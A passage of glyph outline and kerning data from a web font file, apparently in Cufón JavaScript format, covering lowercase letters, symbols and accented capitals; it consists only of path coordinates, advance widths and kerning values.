v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-31,-28,-62,-64,-62","w":205,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"8,-89v-1,-44,42,-89,89,-89v47,0,88,41,88,95r0,144v-1,19,-25,14,-25,2r0,-90v-54,60,-150,13,-152,-62xm160,-91v0,-79,-123,-81,-126,0v-1,36,25,64,65,65v31,1,61,-26,61,-65","w":207,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"136,-149v-50,-19,-93,6,-93,59r0,78v-1,15,-26,17,-26,-1r0,-153v-1,-19,26,-17,26,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-5,12,-12,12","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"20,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,91,5,100,53v5,24,-38,58,-76,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"98,0v-37,4,-62,-16,-62,-53r0,-99v-15,2,-36,2,-34,-12v2,-17,17,-11,34,-12v4,-23,-11,-67,14,-68v25,5,7,45,12,68v19,3,42,-10,44,12v1,17,-25,12,-44,12v9,46,-28,132,38,127v6,0,10,4,11,13v-1,8,-6,12,-13,12","w":123,"k":{"j":25}},"u":{"d":"162,-25v-58,54,-152,16,-150,-69r0,-71v-2,-21,25,-17,26,-4r0,70v-1,46,23,71,62,73v32,2,62,-25,62,-65r0,-76v1,-20,26,-15,26,-1r0,157v0,6,-5,10,-14,11v-13,-2,-12,-11,-12,-25","w":208,"k":{"j":27,"T":44}},"v":{"d":"5,-166v6,-24,20,-16,31,7r57,116v41,-87,62,-132,65,-135v9,-7,23,1,22,10v-9,25,-60,127,-78,164v-16,11,-20,0,-30,-21v-42,-88,-65,-134,-67,-141","w":198,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21","w":248,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"80,-68v-42,48,-44,65,-61,68v-23,-12,-10,-20,12,-46r33,-42v-18,-26,-42,-47,-57,-76v2,-9,6,-13,13,-13v18,8,57,67,60,69v4,-4,21,-26,53,-66v8,-5,26,0,21,12v-5,14,-45,56,-58,74v39,50,59,66,58,76v-3,16,-23,15,-30,-3","w":170,"k":{"j":27,"T":37}},"y":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":160,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"7,-165v2,-11,9,-14,18,-12r118,-1v20,9,12,17,-3,35r-94,118r97,0v17,2,16,25,-1,25r-123,0v-7,0,-11,-5,-12,-14v24,-38,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13","k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-2,-29,25,-38,62,-38v17,0,20,24,2,26v-16,1,-38,-6,-38,13v0,42,9,93,-8,123v20,27,9,84,9,126v0,24,49,-3,49,25v0,14,-23,12,-38,12v-53,1,-37,-88,-37,-140v0,-19,-38,-2,-38,-24v0,-22,36,-3,37,-22r0,-101"},"|":{"d":"76,-271v1,-19,26,-17,26,-1r0,335v-3,14,-26,15,-26,-3r0,-331"},"}":{"d":"19,-264v0,-19,22,-12,39,-13v52,-2,36,84,36,135v0,20,39,1,36,26v-2,19,-42,-1,-37,28v-6,60,29,131,-62,131v-16,0,-15,-26,-1,-26v15,0,37,5,37,-11v0,-42,-9,-96,9,-124v-17,-30,-8,-81,-8,-123v0,-25,-49,4,-49,-23"},"~":{"d":"33,-128v0,-29,52,-27,74,-7v11,2,19,-1,28,-4v11,2,17,8,17,17v-2,23,-54,29,-75,7v-10,-5,-19,2,-29,3v-10,-2,-15,-8,-15,-16"},"\u00a1":{"d":"38,-217v2,-24,32,-18,34,0v0,20,-33,24,-34,0xm43,-176v0,-6,3,-11,12,-11v8,0,12,5,12,11r0,164v-1,8,-5,11,-13,11v-7,-1,-11,-5,-11,-11r0,-164","w":118},"\u00a2":{"d":"104,-176v22,-50,10,-64,34,-68v9,1,11,6,11,14r-20,60v21,10,31,18,31,26v-6,26,-22,4,-40,-2r-41,118v27,10,47,-6,70,-17v6,0,10,5,11,13v1,14,-57,44,-90,28v-17,41,-10,52,-28,56v-28,-15,-6,-18,6,-67v-74,-47,-38,-164,56,-161xm95,-151v-49,-6,-86,79,-38,111","w":194},"\u00a3":{"d":"43,-136v-38,-57,-20,-123,50,-123v21,0,45,11,55,35v-14,35,-32,-13,-59,-8v-45,9,-49,50,-15,96v20,1,55,-6,55,13v0,22,-28,10,-48,13v5,29,-7,51,-22,82r69,0v1,1,9,-24,18,-20v23,10,14,16,1,42v-28,10,-74,1,-109,4v-7,0,-11,-4,-13,-13v0,-2,8,-23,26,-61v5,-12,4,-20,4,-34v0,0,-42,3,-41,-13v2,-16,14,-13,29,-13","w":166},"\u00a4":{"d":"33,-169v4,-23,22,-17,34,-1v16,-9,35,-8,50,0v11,-18,32,-19,34,0v0,4,-5,11,-14,20v8,18,8,31,0,50v17,11,19,29,2,33v-10,2,-10,-6,-23,-14v-17,9,-30,9,-50,0v-11,17,-31,19,-33,0v0,-5,5,-11,14,-19v-8,-17,-8,-34,0,-51v-9,-8,-14,-13,-14,-18xm95,-150v-34,0,-38,43,-7,49v17,3,27,-7,28,-27v-3,-15,-10,-22,-21,-22"},"\u00a5":{"d":"12,-205v1,-15,54,-20,56,2v0,6,-4,10,-12,12v28,40,40,69,53,78r52,-79v-13,-5,-5,-25,6,-24v24,-5,54,8,28,26r-19,28v24,-6,40,18,16,25r-33,0r-19,28v22,2,62,-8,64,13v-4,24,-55,9,-82,13r0,71v1,13,-24,17,-28,2v0,-21,4,-54,-1,-73v-27,-4,-75,10,-81,-13v2,-21,43,-11,65,-13v-20,-35,-16,-25,-53,-28v-17,-1,-16,-25,3,-25r14,0v-17,-32,-21,-24,-29,-43","w":221},"\u00a6":{"d":"50,-270v0,-18,27,-17,27,-2r0,120v-1,14,-27,17,-27,-1r0,-117xm50,-54v-1,-21,27,-18,27,-4r0,122v-2,13,-26,16,-27,-3r0,-115","w":135},"\u00a7":{"d":"57,-135v-53,-36,-29,-120,39,-118v19,0,41,8,52,30v-10,33,-31,-14,-55,-8v-22,0,-41,13,-42,43v0,18,10,32,31,41v65,3,84,69,39,105v52,34,29,117,-37,117v-21,0,-43,-9,-54,-31v9,-29,34,14,54,9v22,1,39,-15,43,-41v5,-33,-39,-45,-65,-52v-38,-22,-39,-72,-5,-95xm95,-122v-21,-6,-39,9,-40,33v-1,17,14,33,37,33v15,0,30,-11,31,-33v0,-17,-9,-28,-28,-33"},"\u00a8":{"d":"37,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm117,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0","w":180},"\u00a9":{"d":"19,-126v0,-62,57,-127,127,-127v62,0,127,55,127,127v0,63,-54,124,-128,126v-62,2,-126,-59,-126,-126xm150,-234v-59,-2,-110,46,-112,109v-1,52,48,105,108,107v54,2,108,-48,108,-109v0,-51,-45,-105,-104,-107xm56,-126v-8,-72,114,-130,157,-56v-9,33,-41,-14,-66,-8v-32,-1,-62,25,-64,67v-2,48,70,86,111,43v10,-3,19,2,19,13v0,8,-12,19,-39,28v-63,21,-111,-26,-118,-87","w":294},"\u00aa":{"d":"86,-169v-30,27,-73,10,-77,-32v-4,-44,74,-65,88,-15v1,15,11,69,-11,56r0,-9xm23,-209v-11,39,53,55,62,15v4,-20,-8,-39,-31,-39v-14,0,-26,8,-31,24","w":113},"\u00ab":{"d":"64,-115v20,-23,22,-35,33,-22v4,8,-19,26,-36,51v25,28,37,44,37,47v-1,6,-4,7,-10,7v-2,-3,-26,-21,-45,-55v0,-3,7,-12,21,-28xm134,-31v-12,-5,-53,-55,-48,-58v29,-32,33,-50,49,-53v4,2,6,5,6,8r-37,48v24,30,37,38,37,48v-1,5,-3,7,-7,7","w":165},"\u00ac":{"d":"26,-132r125,0v26,5,13,48,13,74v0,6,-5,10,-14,12v-24,-4,-11,-36,-14,-59r-108,0v-19,0,-16,-27,-2,-27"},"\u00ae":{"d":"18,-127v0,-63,58,-127,128,-127v63,0,127,56,127,127v0,63,-54,127,-129,127v-62,0,-126,-60,-126,-127xm149,-235v-59,-2,-110,46,-112,109v-2,52,49,105,109,107v54,2,108,-47,108,-108v0,-51,-47,-106,-105,-108xm108,-214v47,-4,82,4,82,48v0,17,-10,31,-28,41r42,75v-9,14,-16,6,-25,-10r-35,-61r-26,0r0,70v0,12,-18,9,-18,1r0,-154v1,-6,3,-10,8,-10xm134,-138v47,5,50,-55,8,-58r-24,0r0,58r16,0","w":294},"\u00af":{"d":"-2,-312r148,0v18,0,14,27,1,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":141},"\u00b0":{"d":"91,-204v0,-17,-14,-32,-31,-32v-17,0,-32,14,-32,32v0,18,14,31,32,31v17,0,31,-14,31,-31xm11,-205v0,-27,23,-48,49,-48v26,0,48,23,48,48v0,26,-23,49,-49,49v-27,0,-48,-22,-48,-49","w":118},"\u00b1":{"d":"79,-156v1,-22,-7,-53,15,-53v16,0,12,33,12,53v20,2,54,-7,53,15v-1,19,-32,10,-53,12v-3,22,9,52,-14,54v-19,2,-12,-32,-13,-54v-20,-2,-54,9,-54,-14v1,-18,34,-12,54,-13xm25,-50v-1,-9,9,-17,21,-14r100,-1v15,3,19,23,2,28r-111,0v-8,-3,-12,-7,-12,-13"},"\u00b2":{"d":"53,-235v-1,-17,16,-35,36,-35v31,-1,51,45,20,66r-35,40v17,3,45,-7,52,6v-1,4,-3,6,-6,6r-60,0v-9,-3,-7,-8,0,-14v16,-24,43,-38,52,-69v0,-13,-8,-22,-23,-23v-12,0,-23,9,-23,25v-2,7,-14,4,-13,-2"},"\u00b3":{"d":"58,-240v-1,-17,12,-30,30,-31v25,-3,43,36,19,54v29,19,16,65,-20,66v-17,1,-35,-15,-36,-37v1,-5,12,-8,12,1v0,26,45,32,48,1v2,-20,-20,-21,-29,-31v4,-10,24,-6,24,-24v0,-9,-7,-17,-18,-18v-17,-5,-16,36,-30,19"},"\u00b4":{"d":"39,-195v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,16,-33,36v-10,10,-13,16,-21,15v-8,-1,-12,-6,-12,-13","w":156},"\u00b5":{"d":"108,-25v31,2,62,-25,62,-65r0,-76v1,-18,25,-14,25,-1r0,156v0,6,-4,11,-13,12v-14,-1,-10,-14,-13,-25v-36,34,-86,34,-123,-1r0,89v-2,13,-25,16,-25,-2r0,-226v-2,-20,25,-17,25,-4r0,70v-1,47,24,70,62,73","w":207},"\u00b6":{"d":"12,-192v-1,-29,23,-60,59,-60r81,0v18,2,15,25,-1,26r-2,0r0,213v0,19,-26,15,-26,1r0,-214r-24,0r0,213v-1,8,-6,13,-14,13v-8,-2,-12,-6,-12,-13v-2,-38,4,-84,-2,-118v-28,1,-58,-26,-59,-61","w":180},"\u00b7":{"d":"27,-111v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":89},"\u2219":{"d":"27,-111v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":89},"\u00b8":{"d":"102,44v2,-11,-19,-8,-18,-19v1,-15,-4,-30,12,-32v12,3,13,8,12,21v34,20,16,71,-29,62v-20,8,-29,-20,-10,-23v12,-1,34,4,33,-9","w":180},"\u00b9":{"d":"72,-263v-2,-8,16,-8,23,-12v4,1,6,3,6,6r0,107v0,8,-13,7,-13,1r0,-100v-10,3,-13,7,-16,-2"},"\u00ba":{"d":"31,-216v0,-27,11,-55,34,-55v24,0,34,30,34,58v0,23,-10,51,-34,51v-23,0,-34,-28,-34,-54xm65,-260v-33,2,-34,85,0,87v17,1,24,-21,24,-44v0,-18,-6,-44,-24,-43","w":126},"\u00bb":{"d":"85,-30v-17,-15,12,-21,32,-56v-24,-28,-37,-44,-37,-47v0,-6,4,-8,8,-8v9,5,53,54,47,58v-27,30,-33,50,-50,53xm45,-140v6,-2,51,56,47,55v0,3,-12,18,-36,46v-6,13,-17,13,-20,2v0,-7,30,-38,38,-49v-24,-30,-37,-37,-37,-47v0,-4,3,-6,8,-7","w":165},"\u00bc":{"d":"201,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm28,-238v-1,-7,29,-21,36,-8r0,131v-3,8,-11,10,-15,2r0,-120v-8,2,-21,4,-21,-5xm196,-142v5,-7,12,-4,15,3v-2,25,0,54,-1,80v11,1,23,-4,23,9v-3,9,-12,7,-23,7v2,17,1,59,-15,35r0,-35r-59,0v-5,-1,-8,-4,-7,-10xm195,-114v-16,17,-27,37,-42,55r42,0r0,-55","w":258},"\u00bd":{"d":"199,-250v7,-7,22,-2,21,11v-41,62,-63,83,-180,236v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-190,154,-199xm27,-237v-2,-8,28,-21,35,-8r0,130v-3,9,-11,11,-15,2r0,-120v-7,2,-20,6,-20,-4xm147,-9v1,-12,83,-75,70,-94v-5,-31,-45,-33,-54,-4v2,15,-11,19,-16,7v-1,-22,15,-41,42,-43v23,-1,45,15,44,46v-1,24,-45,60,-60,82v20,4,57,-10,62,8v-1,4,-3,6,-7,6r-73,0v-4,0,-7,-3,-8,-8","w":262},"\u00be":{"d":"56,-252v35,-12,60,40,31,64v34,23,21,79,-26,79v-21,1,-40,-16,-42,-44v4,-8,17,-9,17,8v9,33,54,25,55,-8v0,-13,-8,-22,-23,-27v-8,0,-12,-2,-12,-8v6,-14,29,-3,29,-31v0,-21,-38,-25,-42,-1v3,13,-14,14,-15,4v-1,-18,8,-29,28,-36xm216,-249v9,-5,20,-1,21,11v-41,62,-62,82,-179,235v-9,7,-24,0,-21,-12v0,-3,8,-14,25,-35v95,-123,146,-190,154,-199xm211,-141v5,-7,12,-4,15,3v-2,25,0,54,-1,80v11,1,22,-4,23,8v-3,9,-12,7,-23,7v2,17,1,59,-15,35r0,-35r-59,0v-5,-1,-8,-4,-7,-10xm210,-113v-16,17,-27,37,-42,55r42,0r0,-55","w":270},"\u00bf":{"d":"60,-171v2,-26,34,-25,37,0v-2,23,-35,23,-37,0xm81,62v-38,0,-77,-33,-76,-76v0,-29,14,-52,43,-69v12,-11,18,-26,18,-46v7,-12,25,-7,25,7v0,30,-16,50,-43,70v-37,27,-16,88,33,88v28,0,47,-19,50,-54v7,-13,25,-5,25,6v0,35,-34,74,-75,74","w":171},"\u00c0":{"d":"79,-287v-13,-8,-8,-28,6,-27v7,-1,54,47,22,52v-10,2,-13,-7,-28,-25xm87,-246v13,-15,21,-3,29,18r82,216v-8,20,-27,14,-30,-11r-30,-77r-78,0r-37,96v-9,9,-23,1,-23,-9xm99,-202v-12,23,-19,51,-29,76v19,-1,41,2,58,-1","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"76,-274v-1,-2,20,-37,34,-39v9,3,14,6,13,14v-2,10,-38,63,-47,25xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"83,-302v20,-27,45,13,51,30v-7,21,-23,12,-35,-7v-13,20,-27,28,-36,6v0,-4,7,-12,20,-29xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-281v4,-20,41,-21,61,-4v14,-2,33,-8,33,10v-4,20,-43,21,-61,3v-14,3,-32,7,-33,-9xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"73,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm123,-270v-18,-2,-13,-28,2,-26v13,1,17,25,-2,26xm87,-245v13,-15,21,-3,29,18r81,215v-7,19,-26,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-201v-12,23,-19,51,-29,75v18,-1,41,2,57,-1","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"107,-257v-21,7,-40,-10,-42,-33v0,-17,13,-32,35,-32v15,0,31,11,31,34v0,14,-7,26,-24,31xm86,-289v1,19,27,15,25,-1v-1,-16,-25,-14,-25,1xm87,-246v14,-13,21,-3,29,18r81,216v-6,19,-27,14,-30,-10r-30,-78r-77,0r-37,96v-9,9,-23,1,-23,-9xm99,-202v-12,23,-19,51,-29,76v18,-1,41,2,57,-1","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"129,-248v29,-10,77,-1,113,-4v5,0,9,4,11,12v-2,9,-6,14,-13,14r-88,0r0,99v26,5,77,-13,80,15v0,7,-4,11,-12,11r-68,0r0,75r88,0v15,0,19,26,0,26r-101,0v-7,0,-11,-4,-13,-13r0,-88r-49,0r-54,97v-9,8,-22,4,-23,-10xm91,-127r35,0r0,-61","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v0,-87,116,-165,194,-100v8,7,0,23,-9,21v-6,-1,-47,-22,-62,-19v-47,-3,-97,46,-97,98v0,69,89,129,155,80v11,0,17,4,17,13v3,11,-31,27,-64,30r0,13v41,26,14,76,-41,67v-16,-3,-12,-25,0,-25v14,-1,36,4,36,-10v0,-10,-20,-9,-20,-20r0,-25v-58,-5,-109,-66,-109,-123","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"58,-295v-12,-7,-9,-29,6,-27v7,-1,55,47,21,52v-10,1,-12,-7,-27,-25xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"98,-308v-1,7,-40,65,-48,24v0,-3,6,-12,20,-28v6,-15,28,-10,28,4xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"75,-313v19,-8,40,27,43,39v-8,23,-22,12,-36,-8v-13,20,-26,30,-35,8v-1,-11,8,-15,28,-39xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"54,-274v-17,-2,-16,-26,2,-26v17,2,16,25,-2,26xm92,-286v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"59,-267v-12,-4,-57,-45,-21,-53v9,0,54,47,21,53xm19,-239v-1,-17,27,-10,43,-13v19,1,16,28,1,27r-3,0r0,199v10,-1,13,3,16,13v-1,20,-53,20,-57,0v3,-10,6,-14,16,-13r0,-199v-10,1,-14,-4,-16,-14","w":115,"k":{"j":50}},"\u00cd":{"d":"80,-308v-1,7,-40,67,-48,24v0,-3,7,-12,21,-28v6,-15,28,-8,27,4xm25,-240v-1,-15,26,-12,43,-12v20,0,14,29,-2,26r0,200v10,-1,12,3,15,13v-2,19,-25,12,-44,13v-18,-2,-13,-29,3,-26r0,-200v-10,1,-14,-4,-15,-14","w":115,"k":{"j":35}},"\u00ce":{"d":"18,-274v-1,-4,20,-42,37,-39v8,-2,56,47,20,51v-6,1,-15,-9,-22,-20v-10,13,-15,20,-23,20v-8,-1,-12,-5,-12,-12xm25,-240v0,-13,27,-13,44,-12v19,2,14,29,-2,26r0,200v10,-1,12,3,15,13v-1,19,-26,13,-44,13v-18,0,-14,-26,-1,-26r4,0r0,-200v-10,1,-16,-4,-16,-14","w":115,"k":{"j":36}},"\u00cf":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"j":40}},"\u00d0":{"d":"208,-125v0,75,-69,139,-169,125v-6,0,-10,-4,-12,-12r0,-103v-24,6,-40,-20,-14,-26r14,0r0,-97v3,-23,32,-11,56,-13v62,-5,125,57,125,126xm182,-126v0,-60,-48,-107,-130,-100r0,85v22,3,62,-9,62,14v-5,23,-40,8,-62,12r0,89v76,8,130,-28,130,-100","w":224,"k":{"j":31}},"\u00d1":{"d":"53,-282v2,-21,41,-21,60,-4v13,-2,35,-9,33,10v-2,19,-42,21,-60,4v-12,-1,-35,7,-33,-10xm0,-239v3,-18,21,-17,28,-1r148,190r0,-190v2,-17,25,-16,26,1r0,226v-7,22,-20,12,-34,-6r-142,-181r0,188v-1,15,-26,17,-26,0r0,-227","w":226,"k":{"j":32}},"\u00d2":{"d":"102,-308v7,-19,20,-14,33,4v9,12,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"150,-308v0,0,-39,65,-47,25v0,-4,6,-13,19,-27v7,-17,27,-12,28,2xm0,-126v0,-62,58,-126,126,-126v60,0,126,57,126,127v0,62,-57,125,-128,125v-61,0,-124,-53,-124,-126xm126,-226v-51,-2,-100,44,-100,102v0,49,45,98,102,98v48,0,98,-46,98,-100v0,-50,-44,-98,-100,-100","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"110,-308v20,-27,44,13,50,30v-7,24,-21,11,-35,-7v-13,21,-28,30,-36,6v0,-4,9,-13,21,-29xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v6,-38,56,3,80,-9v9,2,13,6,13,13v-2,20,-42,23,-59,5v-13,-2,-33,8,-34,-9xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v1,-13,25,-17,26,2v-2,21,-29,15,-26,-2xm150,-289v1,-13,25,-17,26,2v-2,21,-30,15,-26,-2xm0,-126v0,-62,58,-126,126,-126v60,0,126,57,126,127v0,62,-57,125,-128,125v-61,0,-124,-53,-124,-126xm126,-226v-51,-2,-100,44,-100,102v0,49,45,98,102,98v48,0,98,-46,98,-100v0,-50,-44,-98,-100,-100","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"123,-165v37,6,18,30,-8,53v21,21,28,25,29,36v-12,36,-35,2,-53,-13v-20,20,-25,30,-38,29v-34,-13,3,-39,15,-53v-21,-24,-30,-25,-29,-37v11,-34,37,-4,52,14v19,-19,29,-29,32,-29"},"\u00d8":{"d":"29,-45v-69,-80,-6,-205,96,-206v31,0,61,12,87,35v19,-19,25,-28,33,-27v21,9,13,21,-6,36r-11,10v60,83,-3,197,-104,197v-27,0,-53,-9,-77,-27v-23,21,-23,26,-35,27v-20,-8,-13,-22,10,-38v0,-1,3,-4,7,-7xm193,-199v-64,-58,-167,-12,-167,75v0,23,7,43,22,61xm66,-45v82,65,204,-40,143,-134","w":274,"k":{"j":31}},"\u00d9":{"d":"99,-268v-7,1,-57,-44,-21,-52v6,-1,57,45,21,52xm90,0v-48,0,-91,-38,-90,-94r0,-144v0,-18,26,-15,26,-2r0,141v-1,46,23,71,62,73v31,2,62,-25,62,-65r0,-147v1,-18,26,-15,26,-1r0,154v3,39,-41,85,-86,85","w":193,"k":{"j":30}},"\u00da":{"d":"65,-280v-3,-7,38,-64,47,-26v0,7,-39,60,-47,26xm90,0v-48,0,-91,-38,-90,-94r0,-144v0,-18,26,-15,26,-2r0,141v-1,46,23,71,62,73v31,2,62,-25,62,-65r0,-147v1,-18,26,-15,26,-1r0,154v3,39,-41,85,-86,85","w":194,"k":{"j":28}},"\u00db":{"d":"126,-277v-8,26,-25,7,-36,-6v-16,16,-9,19,-24,19v-22,-11,-9,-21,12,-45v11,-13,26,-7,38,15v7,7,10,13,10,17xm90,0v-47,0,-90,-38,-90,-94r0,-145v0,-18,26,-14,26,-2v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":197,"k":{"j":31}},"\u00dc":{"d":"63,-271v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm100,-283v0,-11,6,-15,15,-14v13,1,17,25,-2,26v-8,-2,-13,-6,-13,-12xm90,0v-47,0,-90,-38,-90,-94r0,-145v0,-18,26,-14,26,-2v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":198,"k":{"j":33}},"\u00dd":{"d":"119,-303v0,7,-39,66,-48,25v0,-3,7,-13,21,-29v6,-14,28,-9,27,4xm89,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c